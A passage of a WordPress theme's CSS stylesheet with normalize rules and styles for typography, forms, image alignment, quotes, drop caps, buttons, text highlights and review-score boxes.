  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body,
p {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: var(--td_theme_color, #4db2ec);
  text-decoration: none;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
}
cite {
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
ol {
  margin-bottom: 26px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
  margin-bottom: 26px;
}
table th {
  text-align: left;
  border: 1px solid var(--td_grid_border_color, #ededed);
  padding: 2px 8px;
}
table td {
  border: 1px solid var(--td_grid_border_color, #ededed);
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111111;
  font-weight: bold;
  margin: 6px 0 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 38px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 34px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 27px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 23px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 15px;
  line-height: 21px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
}
input[type=password]:active,
input[type=password]:focus {
  border-color: #b0b0b0;
}
.td-buttons {
  padding: 9px 18px;
  background-color: #222;
  color: #fff;
  cursor: pointer;
  white-space: nowrap;
  margin: 10px 10px 10px 0;
  display: inline-block;
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.woocommerce #tab-description img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.woocommerce #tab-description figure img {
  margin-bottom: 0;
}
.td-post-content p > img,
.woocommerce #tab-description p > img {
  margin-bottom: 0;
}
.td-post-featured-image figure img {
  margin-bottom: 0;
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd,
figcaption {
  text-align: left;
  margin: 0 0 26px 0;
  font-size: 12px !important;
  font-style: italic;
  font-weight: normal;
  line-height: 17px !important;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  margin-bottom: 0;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
.aligncenter figcaption {
  text-align: center;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
.wp-block-image {
  margin-bottom: 21px;
}
.wp-block-image.aligncenter,
.wp-block-image.alignleft,
.wp-block-image.alignright {
  margin-bottom: 21px;
}
.wp-block-image .alignleft > figcaption,
.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignright > figcaption {
  display: block;
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  max-width: 50% !important;
  margin-right: 21px;
  /* responsive phone CUSTOM - align the image on center */
}
@media (max-width: 400px) {
  .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  max-width: 50% !important;
  margin-left: 21px;
  /* responsive phone CUSTOM  - align the image on center */
}
@media (max-width: 400px) {
  .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/
.td-page-content,
.td-post-content,
.woocommerce #tab-descriptiony {
  font-size: 15px;
  line-height: 26px;
  color: #222;
}
.td-page-content a:hover,
.td-post-content a:hover,
.woocommerce #tab-descriptiony a:hover {
  text-decoration: underline;
}
.td-page-content ul,
.td-post-content ul,
.woocommerce #tab-descriptiony ul {
  margin-bottom: 26px;
}
.td-page-content ul ul,
.td-post-content ul ul,
.woocommerce #tab-descriptiony ul ul {
  margin-bottom: 0;
}
.td-page-content li ul,
.td-post-content li ul,
.woocommerce #tab-descriptiony li ul,
.td-page-content li ol,
.td-post-content li ol,
.woocommerce #tab-descriptiony li ol {
  margin-bottom: 0;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p,
.td-page-content li,
.td-post-content li,
.woocommerce #tab-descriptiony li {
  font-size: 15px;
  line-height: 26px;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p {
  margin-bottom: 26px;
}
.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.woocommerce #tab-descriptiony .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.woocommerce #tab-descriptiony .td-arrow-list li:before {
  font-family: 'mobile-theme', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.td-page-content embed,
.td-post-content embed,
.woocommerce #tab-descriptiony embed,
.td-page-content iframe,
.td-post-content iframe,
.woocommerce #tab-descriptiony iframe,
.td-page-content object,
.td-post-content object,
.woocommerce #tab-descriptiony object {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 20px 3% 18px 3%;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.comment-content blockquote p {
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: var(--td_theme_color, #4db2ec);
  font-size: 22px;
  line-height: 30px;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.comment-content .td_quote_right {
  margin: 21px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.comment-content .td_quote_left {
  margin: 18px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: center;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid var(--td_theme_color, #4db2ec);
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.comment-content .td_quote_box p {
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.comment-content .td_box_left {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.comment-content .td_box_left p {
  text-align: left;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.comment-content .td_box_right {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.comment-content .td_box_right p {
  text-align: left;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 36px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.comment-content .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('[data-uri]') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.comment-content .td_pull_left {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.comment-content .td_pull_right {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 20px;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 50px;
  background-color: var(--td_theme_color, #4db2ec);
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 13px 5px 13px;
  text-transform: uppercase;
  min-width: 57px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp::first-letter,
.td-post-content p.has-drop-cap.dropcapp::first-letter,
.comment-content p.has-drop-cap.dropcapp::first-letter {
  float: left;
  display: block;
  font-size: 50px;
  font-weight: inherit;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: 'mobile-theme', sans-serif;
  text-transform: uppercase;
}
.td-page-content p.has-drop-cap.dropcapp1:first-letter,
.td-post-content p.has-drop-cap.dropcapp1:first-letter,
.comment-content p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
.td-page-content p.has-drop-cap.dropcapp2:first-letter,
.td-post-content p.has-drop-cap.dropcapp2:first-letter,
.comment-content p.has-drop-cap.dropcapp2:first-letter,
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
.td-page-content p.has-drop-cap.dropcapp4,
.td-post-content p.has-drop-cap.dropcapp4,
.comment-content p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
.td-page-content p.has-drop-cap.dropcapp4:first-letter,
.td-post-content p.has-drop-cap.dropcapp4:first-letter,
.comment-content p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
.td-page-content p.has-drop-cap.dropcapp4:after,
.td-post-content p.has-drop-cap.dropcapp4:after,
.comment-content p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: var(--td_theme_color, #4db2ec);
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: var(--td_theme_color, #4db2ec);
  border-radius: 4px;
  color: var(--td_theme_color, #4db2ec);
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: var(--td_theme_color, #4db2ec);
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: var(--td_theme_color, #4db2ec);
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  width: 100%;
  margin-bottom: 34px;
  font-size: 13px;
}
.td-review td {
  padding: 7px;
  display: block;
  border-width: 1px 1px 0 1px;
}
.td-review .td-review-summary {
  padding: 0;
}
.td-review i {
  margin-top: 5px;
  width: 20px;
}
.td-review .td-review-row-stars:hover {
  background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
  font-size: 15px;
  line-height: 1;
}
.td-review-header {
  text-align: center;
}
.td-review-header .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 0;
  border-bottom: 0;
}
.td-review-header td {
  padding: 26px 0 26px 0;
  border: 0;
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  width: 16px;
}
/*  ----------------------------------------------------------------------------
    rating stars
*/
.td-review-stars {
  text-align: center;
}
.td-review-final-score {
  line-height: 70px;
  font-size: 48px;
}
.rate_stars .td-review-summary {
  border-top-width: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  margin: 0 0 7px 0;
  background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
  height: 20px;
  background-color: var(--td_theme_color, #4db2ec);
  max-width: 100%;
}
.td-review-details {
  position: relative;
}
.td-review-row-bars .td-review-desc {
  display: inline-block;
  padding-bottom: 2px;
  padding-right: 50px;
}
.td-review-row-bars td {
  padding: 4px 7px 1px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent {
  padding-bottom: 2px;
  position: absolute;
  bottom: 0;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-footer {
  position: relative;
  display: block;
}
.td-review-summary {
  padding: 21px 0 0 0;
  vertical-align: top;
  display: block;
  width: 100%;
  clear: both;
  text-align: center;
}
.td-review-summary .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 16px 0;
  position: relative;
  border-bottom: 0;
}
.td-review-summary-content {
  font-size: 12px;
  margin: -2px 14px 0;
  padding-bottom: 14px;
}
.td-review-score {
  font-weight: bold;
  text-align: center;
  padding: 0;
  vertical-align: bottom;
  display: block;
  width: 100%;
  border-bottom-width: 1px !important;
}
.td-review-overall {
  padding: 0 0 12px 0;
  line-height: 14px;
}
.td-review-overall span {
  font-size: 11px;
}
.td-review-final-star {
  margin-bottom: 5px;
}
.td-review-row-stars {
  display: block;
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-right: 0;
  position: relative;
}
.td-review-row-stars td {
  border: 0;
}
.td-review-row-stars .td-review-desc {
  padding: 9px 124px 9px 9px;
}
.td-review-row-stars .td-review-stars {
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  border-style: solid;
  border-color: #ededed;
  border-right: 1px solid #EDEDED;
}
.td-review-row-stars:nth-last-of-type(2) {
  border-bottom: 1px solid #ededed;
}
@font-face {
  font-family: 'mobile-theme';
  src: url('images/icons/mobile-theme.eot?16');
  src: url('images/icons/mobile-theme.eot?16#iefix') format('embedded-opentype'), url('images/icons/mobile-theme.woff?16') format('woff'), url('images/icons/mobile-theme.ttf?16') format('truetype'), url('images/icons/mobile-theme.svg?16#mobile-theme') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'mobile-theme';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
